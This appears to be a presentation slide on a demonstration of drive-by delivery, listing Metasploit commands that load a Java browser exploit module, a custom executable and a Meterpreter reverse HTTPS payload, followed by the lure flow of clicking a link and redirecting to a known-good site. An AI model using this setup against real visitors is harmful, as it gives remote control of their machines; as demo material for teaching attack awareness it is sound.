 Delivery (Demo)
Metasploit Setup
use exploit/multi/browser/java_jre17_jmxbean
set EXE::Custom pathtoCustom.exe
set payload windows/meterpreter/reverse_https
Drive-By
Demo Site
Click Link
Redirect to Known Good
 